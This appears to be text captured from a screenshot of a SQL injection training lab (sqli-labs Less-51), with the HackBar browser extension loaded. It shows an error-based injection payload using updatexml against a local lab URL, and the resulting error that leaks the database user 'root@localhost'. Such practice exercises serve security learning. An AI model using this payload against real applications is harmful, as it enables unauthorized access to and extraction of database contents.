 Welcome Dhakkan
XPATH syntax error: ':root@localhost:'
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 8
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.2.155:55001/Less-51/?sort=1' and updatexml(1,concat(0x3a,(select user()),0x3a),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All